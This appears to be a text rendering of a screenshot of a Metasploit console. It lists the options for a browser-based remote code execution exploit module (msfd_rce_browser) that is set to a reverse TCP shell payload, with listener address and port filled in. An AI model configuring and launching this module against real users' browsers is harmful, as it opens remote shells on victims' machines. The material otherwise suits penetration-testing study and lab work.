 msf6 exploit(multi/browser/msfd_rce_browser) > show options
Home
Module options (exploit/multi/browser/msfd_rce_browser):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_IP 127.0.0.1 yes Remote IP address when called from victim
REMOTE_PORT 55554 yes Remote port the service is running at
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 1244 yes The local port to listen on.
SSL true no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.